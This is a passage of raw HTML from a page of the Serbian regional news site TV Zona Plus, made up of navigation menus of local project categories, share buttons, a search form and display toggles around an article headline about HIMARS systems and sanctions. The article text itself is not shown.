			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=SAD%3A+RUSIJA+NIJE+UNI%C5%A0TILA+NIJEDAN+HIMARS+SISTEM%3B+ZELENSKI+NEZADOVOLJAN+SEDMIM+PAKETOM+SANKCIJA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" data-ptitle="SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
